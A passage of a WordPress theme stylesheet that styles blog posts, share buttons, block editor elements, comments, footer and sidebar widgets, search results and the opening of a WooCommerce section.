  margin: 0;
  margin-right: 10px;
  padding: 0;
  list-style: none;
}
.blog-post .post-content .post-categories li a {
  color: var(--color-dark);
  font-size: 11px;
  padding-bottom: 3px;
  border-bottom: 2px solid var(--color-dark);
}
.blog-post .post-content .post-categories li a:hover {
  text-decoration: none;
  border-color: var(--color-main);
}
.blog-post .post-content .social-share {
  width: 100%;
  float: left;
  padding: 0;
  margin-bottom: 40px;
  text-align: center;
}
.blog-post .post-content .social-share li {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 0;
  list-style: none;
}
.blog-post .post-content .social-share li.facebook a {
  background: #475993;
}
.blog-post .post-content .social-share li.twitter a {
  background: #76a9ea;
}
.blog-post .post-content .social-share li.google-plus a {
  background: #f34a38;
}
.blog-post .post-content .social-share li.linkedin a {
  background: #0077b7;
}
.blog-post .post-content .social-share li.youtube a {
  background: #f61c0d;
}
.blog-post .post-content .social-share li a {
  line-height: 44px;
  float: left;
  padding: 0 20px;
  background: var(--color-dark);
  font-weight: 600;
  color: #fff;
  border: none;
  border-radius: 0;
}
.blog-post .post-content .social-share li a:hover {
  text-decoration: none;
}
.blog-post .post-content blockquote {
  background: var(--color-main);
  padding: 30px;
  margin-bottom: 25px;
  position: relative;
  font-family: 'Cinzel', serif;
  font-size: 24px;
}
.blog-post .post-content blockquote p {
  font-size: 24px;
}
.blog-post .post-content blockquote:before {
  content: "\f10e";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 10vh;
  opacity: 0.1;
  font-weight: 900;
}
.blog-post .post-content blockquote h5 {
  font-weight: 800;
}
.blog-post .post-content p {
  font-size: 17px;
  line-height: 1.7;
  margin-bottom: 25px;
}
.blog-post .post-content p a {
  text-decoration: underline;
}
.blog-post .post-content p a:hover {
  text-decoration: none;
}
.blog-post .post-content h3 {
  font-weight: 600;
}
.blog-post .post-content h4 {
  font-weight: 600;
}
.blog-post .post-content h5 {
  font-weight: 600;
}
.blog-post .post-content h6 {
  font-weight: 600;
}
.blog-post .post-content strong {
  font-weight: 600;
}
.blog-post .post-content u {
  text-decoration: none;
  border-bottom: 2px solid var(--color-dark);
}
.blog-post .post-content .wp-block-image {
  margin-bottom: 30px;
}
.blog-post .post-content .image-left {
  float: left;
  margin-right: 30px;
  margin-bottom: 30px;
  margin-top: 10px;
}
.blog-post .post-content .image-left img {
  max-width: 300px;
}
.blog-post .post-content .custom-list {
  width: 100%;
  display: block;
  padding-left: 20px;
}
.blog-post .post-content .custom-list li {
  font-size: 17px;
}
.blog-post .post-content .image-full {
  display: block;
  height: auto;
  margin-bottom: 30px;
  margin-top: 30px;
}
.blog-post .post-content .image-full img {
  width: 100%;
}
.blog-post .post-content .post-link {
  display: inline-block;
  overflow: hidden;
}
.blog-post .post-content .post-link a {
  display: inline-block;
  position: relative;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  font-weight: 400;
  padding-bottom: 5px;
  border-bottom: 2px solid var(--color-dark);
}
.blog-post .post-content .post-link a:hover {
  text-decoration: none;
  color: var(--color-main);
}

/* CUSTOM FIXES */
.wp-block-quote p:last-child {
  margin-bottom: 0;
}

.page.type-page code {
  background: #eee;
  padding: 4px;
  color: #222327;
  font-family: Courier;
}

.page-links {
  position: relative;
}

.post-501 .page-links {
  float: left;
  margin-top: 60px;
}

.post-501 .post-entry-footer {
  float: left;
}

.post-1133 .post-entry-footer {
  float: left;
}

.wp-image-907 {
  width: 100%;
}

.error-404.not-found {
  text-align: center;
}

.error-404.not-found .search-form {
  width: 100%;
  margin-top: 50px;
}

.error-404.not-found .search-form label {
  width: 100%;
  margin-bottom: 20px;
}

.error-404.not-found .search-form input[type="search"] {
  width: 600px;
}

.error-404.not-found .search-form input[type="submit"] {
  text-transform: uppercase;
}

.error-404.not-found .screen-reader-text {
  display: none;
}

.error-404.not-found h6 {
  font-size: 24px;
}

.error-404.not-found img {
  height: 400px;
  margin-bottom: 30px;
}

.is-style-squared .wp-block-button__link {
  border-radius: 0 !important;
}

.blog-post .post-content .wp-block-quote {
  border: none;
  background: var(--color-main);
  padding: 30px;
  margin-top: 20px;
  margin-bottom: 20px;
}

.blog-post .post-content .wp-block-quote a {
  color: #fff;
}

.blog-post .post-content .has-medium-font-size {
  font-size: 20px;
}

.page.type-page {
  width: 100%;
}

.page.type-page .post-content {
  padding-left: 0;
}

.page.type-page .post-content .category {
  display: none;
}

.page.type-page .post-content .date {
  display: none;
}

.page.type-page .post-content .author {
  display: none;
}

.blog-post .post-content select {
  width: 100%;
  margin-bottom: 30px;
}

.blog-post .post-content .wp-block-search .wp-block-search__button {
  height: 70px;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-dark);
  background: var(--color-main);
  border: none;
  padding: 0 50px;
}

/* SEARCH RESULTS */
.search-results .blog-post .post-content .post-title {
  font-size: 30px;
  margin: 0;
}

/* BLOG STYLE FOR SIDEBAR */
.col-lg-10 .blog-post.sticky {
  background: #eee;
}

.col-lg-10 .blog-post.sticky .post-content {
  background: #fff;
  padding: 30px;
}

.col-lg-10 .blog-post.sticky:after {
  border-color: transparent transparent #eee transparent;
}

/* STICKY POST STYLE */
.blog-post.sticky {
  border: 1px solid #eee;
  padding: 30px;
  position: relative;
}

.blog-post.sticky:before {
  content: "";
  width: 14px;
  height: 25px;
  background: var(--color-main);
  position: absolute;
  right: 30px;
  top: -10px;
}

.blog-post.sticky:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 7px 6px 7px;
  border-color: transparent transparent #fff transparent;
  position: absolute;
  right: 30px;
  top: 9px;
}

.blog-post.sticky .post-content {
  padding-left: 0;
}

.blog-post.sticky .post-content .category:before {
  display: none;
}

/* BLOG FIXES */
.blog-post .post-content .post-tags {
  width: 100%;
  display: block;
  margin: 30px 0;
  padding: 0;
}

.blog-post .post-content .post-tags li {
  display: inline-block;
  margin: 3px 0;
  margin-right: 10px;
  padding: 0;
  list-style: none;
}

.blog-post .post-content .post-tags li a {
  background: var(--color-dark);
  color: #fff;
  padding: 4px 12px;
  font-size: 11px;
}

.blog-post .post-content .post-tags li a:hover {
  background: var(--color-main);
}

.blog-post .post-content .wp-block-button {
  width: 100%;
  display: block;
  margin-bottom: 10px;
}

.blog-post .post-content .wp-block-button:last-child {
  margin-bottom: 0;
}

.blog-post .post-content .wp-block-button__link {
  background: #222327;
  font-size: 13px;
  font-weight: 600;
  padding: 20px 40px;
  border-radius: 50px;
  color: #fff;
}

.blog-post .post-content .wp-block-button.is-style-outline .wp-block-button__link {
  background: none;
  border-color: var(--color-dark);
  color: var(--color-dark);
}

.blog-post .post-content .wp-block-cover {
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-cover.has-background-dim .wp-block-cover-text {
  color: #fff;
}

.blog-post .post-content .wp-block-cover-image.has-background-dim .wp-block-cover-image-text {
  color: #fff;
}

.blog-post .post-content .wp-block-gallery {
  width: 100%;
  margin-bottom: 40px;
  padding: 0;
}

.blog-post .post-content .wp-block-gallery .blocks-gallery-caption {
  font-size: 13px;
}

.blog-post .post-content .wp-block-gallery .blocks-gallery-item figure {
  width: 100%;
  position: relative;
}

.blog-post .post-content .wp-block-gallery .blocks-gallery-item figure figcaption {
  padding: 10px;
  bottom: 0;
}

.blog-post .post-content .wp-block-quote {
  margin: 20px 0;
}

.blog-post .post-content .wp-block-quote a {
  color: #fff;
}

.blog-post .post-content .wp-block-quote cite {
  font-family: georgia;
  font-style: italic;
  font-size: 13px;
}

.blog-post .post-content .wp-block-quote cite br {
  display: none;
}

.blog-post .post-content .blocks-gallery-grid {
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}

.blog-post .post-content .wp-block-group.has-background {
  padding: 30px;
}

.blog-post .post-content .has-background {
  margin-bottom: 20px;
}

.blog-post .post-content .more-link {
  display: inline-block;
  margin-top: 20px;
  font-weight: 600;
  display: none;
}

.blog-post .post-content .gallery {
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .gallery .gallery-item {
  position: relative;
}

.blog-post .post-content .gallery .gallery-item .gallery-caption {
  font-size: 13px;
  color: #727479;
}

.blog-post .post-content .gallery .gallery-item a {
  width: 100%;
  display: block;
  margin-bottom: 10px;
}

.blog-post .post-content .gallery .gallery-item a img {
  /*width:100%; */
  height: auto;
}

.blog-post .post-content .wp-block-archives {
  width: 100%;
  display: block;
  margin-bottom: 40px;
  padding: 0;
  font-size: 16px;
}

.blog-post .post-content .wp-block-archives li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.blog-post .post-content .wp-block-archives li .comment-author-link a {
  text-decoration: none;
  font-weight: 600;
}

.blog-post .post-content .wp-block-archives li a {
  margin: 0;
  color: #222327;
}

.blog-post .post-content .wp-block-calendar {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-calendar caption {
  width: 100%;
  padding-bottom: 20px;
  font-weight: 600;
  color: #727479;
}

.blog-post .post-content .wp-block-calendar a {
  display: inline-block;
  color: #222327;
  font-weight: 600;
  text-decoration: none;
  margin-top: 10px;
}

.blog-post .post-content .wp-block-calendar .wp-calendar-nav {
  margin-top: -40px;
  border-top: 1px solid #eee;
}

.blog-post .post-content .wp-block-table {
  width: 100%;
}

.blog-post .post-content .wp-block-table a {
  color: #222327;
}

.blog-post .post-content .wp-block-table table {
  width: 100%;
  border: 1px solid #f3f4f5;
}

.blog-post .post-content .wp-block-table table tr {
  border-bottom: 1px solid #f3f4f5;
}

.blog-post .post-content .wp-block-table table td {
  height: 50px;
  padding: 0 20px;
}

.blog-post .post-content .wp-block-search {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-search .wp-block-search__label {
  display: none;
}

.blog-post .post-content .wp-block-search input[type=search] {
  border: 1px solid #eee;
  padding: 0 15px;
}

.blog-post .post-content .wp-block-categories {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-latest-comments {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-latest-comments .wp-block-latest-comments__comment-author {
  text-decoration: none;
  font-weight: 600;
}

.blog-post .post-content .wp-block-latest-comments a {
  text-decoration: underline;
}

.blog-post .post-content .wp-block-latest-comments p {
  font-weight: 400;
  padding: 0;
  border: none;
  text-transform: inherit;
}

.blog-post .post-content .wp-block-latest-posts {
  padding: 0;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-tag-cloud {
  font-weight: 400;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-tag-cloud a {
  display: inline-block;
  font-size: 13px !important;
  background: #222327;
  color: #fff;
  padding: 0 20px;
  text-decoration: none;
}

.blog-post .post-content .wp-block-tag-cloud a:hover {
  background: var(--color-main);
  color: var(--color-dark);
}

.blog-post .post-content .wp-block-rss {
  margin-bottom: 40px;
}

.blog-post .post-content .post-entry-footer {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-bottom: 30px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-top: 40px;
  overflow-wrap: break-word;
  word-wrap: break-word;
  hyphens: auto;
}

.blog-post .post-content .post-entry-footer .cat-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .cat-links a {
  text-decoration: underline;
  font-weight: 400;
}

.blog-post .post-content .post-entry-footer .cat-links a:hover {
  text-decoration: none;
}

.blog-post .post-content .post-entry-footer .tags-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .tags-links a {
  text-decoration: underline;
  font-weight: 400;
}

.blog-post .post-content .post-entry-footer .tags-links a:hover {
  text-decoration: none;
}

.blog-post .post-content .post-entry-footer .edit-link {
  width: 100%;
  display: block;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .edit-link .screen-reader-text {
  display: inline-block;
  font-weight: 400;
}

.blog-post .post-navigation {
  width: 100%;
  display: block;
}

.blog-post .post-navigation .navigation {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.blog-post .post-navigation .navigation:last-child {
  margin-bottom: 0;
}

.blog-post .post-navigation .navigation .screen-reader-text {
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.blog-post .post-navigation .navigation .nav-links {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
  hyphens: auto;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous {
  flex: 1;
  width: 50%;
  padding-right: 20px;
  border-right: 1px solid #eee;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous a {
  display: flex;
  align-items: center;
  padding-left: 40px;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous a:before {
  content: "\f053";
  font-family: "Font Awesome 5 Pro";
  margin-right: 13px;
  margin-left: -30px;
}

.blog-post .post-navigation .navigation .nav-links .nav-next {
  flex: 1;
  width: 50%;
  padding-left: 20px;
  text-align: right;
}

.blog-post .post-navigation .navigation .nav-links .nav-next a {
  display: flex;
  align-items: center;
  padding-right: 40px;
  float: right;
}

.blog-post .post-navigation .navigation .nav-links .nav-next a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.blog-post .post-navigation .navigation .nav-links .nav-next a:after {
  content: "\f054";
  font-family: "Font Awesome 5 Pro";
  margin-left: 13px;
  margin-right: -30px;
}

.blog-post .post-content .page-links {
  width: 100%;
  display: block;
  border-top: 1px solid #eee;
  padding-top: 20px;
}

.blog-post .post-content .page-links h6 {
  display: none;
}

.blog-post .post-content .page-links .post-page-numbers {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  border: 1px solid #eee;
  padding: 0 20px;
  font-size: 13px;
  font-weight: 600;
}

.blog-post .post-content .page-links .post-page-numbers.current {
  background: #222327;
  border-color: #222327;
  color: #fff;
}

.blog-post .post-content .size-large {
  width: 100%;
  height: auto;
}

.blog-post .post-content code {
  background: #eee;
  padding: 4px;
  color: #222327;
  font-family: Courier;
}

.blog-post .post-content blockquote cite {
  display: block;
  margin-top: 10px;
}

.blog-post .post-content blockquote a {
  text-decoration: underline;
}

.blog-post .post-content blockquote *:last-child {
  margin-bottom: 0;
}

.blog-post .post-content h3 {
  font-weight: 600;
}

.blog-post .post-content h4 {
  font-weight: 600;
}

.blog-post .post-content h5 {
  font-weight: 600;
}

.blog-post .post-content h6 {
  font-weight: 600;
}

.blog-post .post-content strong {
  font-weight: 600;
}

.blog-post .post-content ol {
  padding-left: 20px;
}

.blog-post .post-content ul {
  padding-left: 20px;
}

.blog-post .post-content ul li {
  margin-bottom: 10px;
}

.blog-post .post-content ul li:last-child {
  margin-bottom: 0;
}

.blog-post .post-content ol li {
  margin-bottom: 10px;
}

.blog-post .post-content ol li:last-child {
  margin-bottom: 0;
}

.blog-post .post-content u {
  text-decoration: none;
  border-bottom: 5px solid #75dab4;
}

.blog-post .post-content .image-full {
  display: block;
  height: auto;
  margin-bottom: 30px;
}

.blog-post .post-content .post-link {
  width: 100%;
  display: inline-block;
}

.blog-post .post-content .link-more {
  width: 100%;
  display: inline-block;
  overflow: hidden;
}

.blog-post .post-content .link-more a {
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -ms-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  font-weight: 600;
}

.blog-post .post-content .link-more a:before {
  content: attr(data-text);
  position: absolute;
  left: 0;
  top: 100%;
}

.blog-post .post-content .link-more a:hover {
  transform: translateY(-100%);
  text-decoration: none;
}

.blog-post.tag-read-more .post-link {
  display: none;
}

table {
  width: 100%;
  border: 1px solid #eee;
  margin-bottom: 30px;
  margin-top: 10px;
}

table tr {
  padding: 15px 0;
}

table tr.odd {
  background: #f9f9f9;
}

table tr.event {
  background: #fff;
}

table tr th {
  padding: 15px;
  border: 1px solid #eee;
}

table tr td {
  padding: 15px;
  border: 1px solid #eee;
}

.tag-content-2 {
  position: relative;
}

.tag-content-2 .screen-reader-text {
  display: none;
}

.post-1788 .post-entry-footer {
  margin-top: 200px !important;
}

.post-password-form label {
  width: 100%;
}

.post-password-form input[type=password] {
  width: 100%;
  border: 1px solid #eee;
  padding: 0 15px;
  margin-top: 10px;
}

.post-password-form input[type=submit] {
  margin-top: 5px;
}

.page-links {
  width: 100%;
  display: block;
  border-top: 1px solid #eee;
  padding-top: 40px;
  font-size: 16px;
}

.page-links h6 {
  display: none;
}

.page-links .post-page-numbers {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  border: 1px solid #eee;
  padding: 0 20px;
  font-size: 13px;
  font-weight: 600;
}

.page-links .post-page-numbers.current {
  background: #222327;
  border-color: #222327;
  color: #fff;
}

.post-entry-footer {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-bottom: 30px;
  font-size: 16px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-top: 40px;
}

.post-entry-footer:last-child {
  margin-bottom: 0;
}

.post-entry-footer .cat-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #222327;
  font-weight: 600;
}

.post-entry-footer .cat-links a {
  text-decoration: underline;
  font-weight: 400;
}

.post-entry-footer .tags-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #222327;
  font-weight: 600;
}

.post-entry-footer .tags-links a {
  text-decoration: underline;
  font-weight: 400;
}

.post-entry-footer .edit-link {
  width: 100%;
  display: block;
  font-weight: 600;
}

.post-entry-footer .edit-link .screen-reader-text {
  display: inline-block;
  font-weight: 400;
}

.post-comment {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin: 30px 0;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.search-no-results .content-section {
  text-align: center;
}

.search-no-results .content-section p {
  width: 100%;
  display: block;
  padding: 0 15%;
  margin-bottom: 40px;
  font-size: 3vw;
}

.search-no-results .content-section form {
  width: 100%;
}

.search-no-results .content-section form label {
  width: 100%;
  display: block;
}

.search-no-results .content-section form .screen-reader-text {
  display: none;
}

.search-no-results .content-section form input[type="search"] {
  width: 100%;
  max-width: 650px;
  margin-bottom: 15px;
}

/* COMMENTS */
.post-comment .comments-title {
  width: 100%;
  display: block;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.post-comment .comment-list {
  width: 100%;
  display: block;
  margin-bottom: 60px;
  padding: 0 !important;
}

.post-comment .comment-list .comment {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 20px;
  padding: 0;
  list-style: none;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
}

.post-comment .comment-list .children {
  margin-bottom: 20px;
}

.post-comment .comment-list .comment .comment-list {
  margin-bottom: 20px;
}

.post-comment .comment-list .comment .comment-content {
  width: calc(100% - 100px);
  display: inline-block;
}

.post-comment .comment-list .comment .comment-content p:empty {
  display: none;
}

.post-comment .comment-list .comment .comment-content p {
  margin-bottom: 10px;
}

.post-comment .comment-list .comment .comment-content h4 {
  font-size: 13px;
  font-weight: 600;
}

.post-comment .comment-list .comment .comment-content small {
  width: 100%;
  display: block;
  margin-bottom: 5px;
  opacity: 0.6;
}

.post-comment .comment-list .comment .comment-content .comment-reply-link {
  display: inline-block;
  padding: 3px 8px;
  background: #222327;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
}

.post-comment .comment-list .comment .comment-content .comment-reply-link:hover {
  background: #73efcc;
  color: #222327;
  text-decoration: none;
}

.post-comment .comment-list .comment .comment-avatar {
  margin-right: 20px;
}

.post-comment .comment-list .comment .comment-avatar:empty {
  display: none;
}

.post-comment .comment-list .comment .comment-avatar img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
}

.post-comment .comment-form {
  width: 100%;
  display: block;
}

.post-comment .comment-form .comment-respond {
  width: 100%;
  display: block;
}

.post-comment .comment-form .comment-respond .comment-reply-title {
  width: 100%;
  display: block;
  font-weight: 400;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 26px;
}

.post-comment .comment-form .comment-respond form {
  position: relative;
}

.post-comment .comment-form .comment-respond form .comment-notes {
  display: block;
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 20px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent {
  padding: 0 12px;
  margin-top: 10px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent input[type=checkbox] {
  margin-right: 10px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent label {
  width: auto;
  display: inline-block;
}

.post-comment .comment-form .comment-respond form .logged-in-as {
  font-weight: 400;
  text-transform: inherit;
  border: none;
  padding: 0;
  font-size: 16px;
  margin-bottom: 20px;
}

.post-comment .comment-form .comment-respond form .logged-in-as a {
  text-decoration: underline;
}

.post-comment .comment-form .comment-respond form label {
  width: 100%;
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}

.post-comment .comment-form .comment-respond form input[type=text] {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 0 15px;
  background: #f7f7f7;
  height: 66px;
}

.post-comment .comment-form .comment-respond form input[type=email] {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 0 15px;
  background: #f7f7f7;
  height: 66px;
}

.post-comment .comment-form .comment-respond form textarea {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 15px;
  background: #f7f7f7;
  margin-bottom: 15px;
}

.post-comment .comment-form .comment-respond form button[type=submit] {
  height: 66px;
}

/* FOOTER WIDGETS */
.footer-widget.widget {
  width: 100%;
  display: block;
  margin-bottom: 40px;
  padding-right: 30px;
}

.footer-widget table th, .footer-widget table td {
  padding: 0;
  text-align: center;
}

.footer-widget .screen-reader-text {
  display: none;
}

.footer-widget .calendar_wrap {
  width: 100%;
  display: block;
}

.footer-widget .calendar_wrap caption {
  font-size: 13px;
  font-weight: 600;
}

.footer-widget .calendar_wrap table {
  width: 100%;
}

.footer-widget .calendar_wrap table #today {
  background: var(--color-main);
  color: var(--color-dark);
}

.footer-widget .calendar_wrap table #today a {
  color: var(--color-dark);
}

.footer-widget .calendar_wrap .wp-calendar-nav {
  margin-top: -30px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-widget .recentcomments {
  margin-bottom: 10px !important;
}

.footer-widget .recentcomments .comment-author-link {
  text-decoration: underline;
}

.footer-widget .recentcomments .comment-author-link a {
  font-weight: 400;
}

.footer-widget .recentcomments a {
  font-weight: 600;
}

.footer-widget .rss-widget-icon {
  display: none;
}

.footer-widget .rsswidget {
  margin-bottom: 5px;
  font-weight: 600;
}

.footer-widget .rss-date {
  width: 100%;
  display: block;
  font-size: 13px;
  opacity: 0.7;
  margin-bottom: 10px;
}

.footer-widget .rssSummary {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  color: var(--color-dark);
}

.footer-widget .textwidget {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.footer-widget .search-form {
  width: 100%;
  display: block;
}

.footer-widget .search-form label {
  width: 100%;
}

.footer-widget .tagcloud {
  width: 100%;
  display: block;
}

.footer-widget .tagcloud a {
  height: 20px;
  line-height: 20px;
  font-size: 13px !important;
  margin-right: 5px;
  margin-bottom: 5px;
  background: var(--color-main);
  padding: 0 5px;
}

.footer-widget .tagcloud a:hover {
  background: var(--color-dark);
  color: #fff;
}

.footer-widget img {
  margin-top: 5px;
  margin-bottom: 10px;
  height: auto;
  width: 100%;
}

.footer-widget strong {
  font-weight: 600;
}

.footer-widget cite {
  width: 100%;
  display: block;
  font-family: georgia;
  font-size: 13px;
  margin-bottom: 30px;
}

.footer-widget select {
  width: 100%;
}

.footer-widget input[type=search] {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 15px;
}

.footer-widget ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

.footer-widget ul li {
  width: 100%;
  display: block;
  margin-bottom: 6px;
  padding: 0;
  list-style: none;
  color: #9a9a9a;
}

.footer-widget ul li:last-child {
  margin-bottom: 0;
}

.footer-widget ul li a {
  color: var(--color-dark);
  margin-right: 10px;
}

.footer-widget ul li ul {
  padding-left: 10px !important;
}

.footer-widget p:empty {
  display: none;
}

.footer-widget .wp-caption-text {
  font-size: 13px;
  border-bottom: 1px solid #eee;
  margin-top: 0 !important;
  padding-bottom: 10px;
}

.footer-widget .menu {
  width: 100%;
}

.footer-widget .menu li:before {
  content: "";
  width: 6px;
  height: 6px;
  float: left;
  border-left: 2px solid #a7a7a7;
  border-bottom: 2px solid #a7a7a7;
  transform: rotate(-135deg);
  margin-right: 10px;
  margin-top: 10px;
  opacity: 0.7;
}

/* ASIDE WIDGETS */
.widget.aside {
  width: 100%;
  display: block;
  margin-bottom: 40px;
  padding-right: 30px;
}

.widget.aside table th, .widget.aside table td {
  padding: 0;
  text-align: center;
}

.widget.aside a {
  color: #fff;
}

.widget.aside .screen-reader-text {
  display: none;
}

.widget.aside .calendar_wrap {
  width: 100%;
  display: block;
}

.widget.aside .calendar_wrap caption {
  font-size: 13px;
  font-weight: 600;
}

.widget.aside .calendar_wrap table {
  width: 100%;
}

.widget.aside .calendar_wrap table #today {
  background: var(--color-main);
  color: var(--color-dark);
}

.widget.aside .calendar_wrap table #today a {
  color: var(--color-dark);
}

.widget.aside .calendar_wrap .wp-calendar-nav {
  margin-top: -30px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.widget.aside .recentcomments {
  margin-bottom: 10px !important;
}

.widget.aside .recentcomments .comment-author-link {
  text-decoration: underline;
}

.widget.aside .recentcomments .comment-author-link a {
  font-weight: 400;
}

.widget.aside .recentcomments a {
  font-weight: 600;
}

.widget.aside .rss-widget-icon {
  display: none;
}

.widget.aside .rsswidget {
  margin-bottom: 5px;
  font-weight: 600;
}

.widget.aside .rss-date {
  width: 100%;
  display: block;
  font-size: 13px;
  opacity: 0.7;
  margin-bottom: 10px;
}

.widget.aside .rssSummary {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  color: #fff;
}

.widget.aside .textwidget {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.widget.aside .search-form {
  width: 100%;
  display: block;
}

.widget.aside .search-form label {
  width: 100%;
}

.widget.aside .tagcloud {
  width: 100%;
  display: block;
}

.widget.aside .tagcloud a {
  height: 20px;
  line-height: 20px;
  font-size: 13px !important;
  margin-right: 5px;
  margin-bottom: 5px;
  background: var(--color-main);
  padding: 0 5px;
  color: var(--color-dark);
}

.widget.aside .tagcloud a:hover {
  text-decoration: underline;
}

.widget.aside img {
  margin-top: 5px;
  margin-bottom: 10px;
  height: auto;
  width: 100%;
}

.widget.aside strong {
  font-weight: 600;
}

.widget.aside cite {
  width: 100%;
  display: block;
  font-family: georgia;
  font-size: 13px;
  margin-bottom: 30px;
}

.widget.aside select {
  width: 100%;
}

.widget.aside input[type=search] {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 15px;
}

.widget.aside ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

.widget.aside ul li {
  width: 100%;
  display: block;
  margin-bottom: 6px;
  padding: 0;
  list-style: none;
  color: #9a9a9a;
}

.widget.aside ul li:last-child {
  margin-bottom: 0;
}

.widget.aside ul li a {
  color: #fff;
  margin-right: 10px;
}

.widget.aside ul li ul {
  padding-left: 10px !important;
}

.widget.aside p:empty {
  display: none;
}

.widget.aside .wp-caption-text {
  font-size: 13px;
  margin-top: 0 !important;
  padding-bottom: 10px;
}

.widget.aside .menu {
  width: 100%;
}

.widget.aside .menu li:before {
  content: "";
  width: 6px;
  height: 6px;
  float: left;
  border-left: 2px solid #a7a7a7;
  border-bottom: 2px solid #a7a7a7;
  transform: rotate(-135deg);
  margin-right: 10px;
  margin-top: 10px;
  opacity: 0.7;
}

body.search-results .blog-post {
  margin-bottom: 30px;
}

body.search-results .blog-post .post-image {
  display: none;
}

body.search-results .blog-post .post-content {
  padding-left: 0;
}

body.search-results .blog-post .post-content {
  padding-left: 0;
}

body.search-results .blog-post .post-content .category {
  display: none;
}

body.search-results .blog-post .post-content .date {
  display: none;
}

body.search-results .blog-post .post-content .post-author {
  display: none;
}

/* WOOCOMMERCE COMPATIBLE */
.woocommerce {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce .woocommerce-notices-wrapper {
  width: 100%;
}

.woocommerce .woocommerce-notices-wrapper .woocommerce-message {
  width: 100%;
  display: block;
  line-height: 40px;
  margin-bottom: 50px;
  padding: 20px 30px;
  padding-left: 60px;
  background: none;
  border: 1px solid #eee;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
  top: 21px;
  left: 30px;
  font-size: 20px;
  color: green;
}

.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button {
  border-radius: 0;
  height: 40px;
  line-height: 40px;
  font-weight: 600;
  padding: 0 20px;
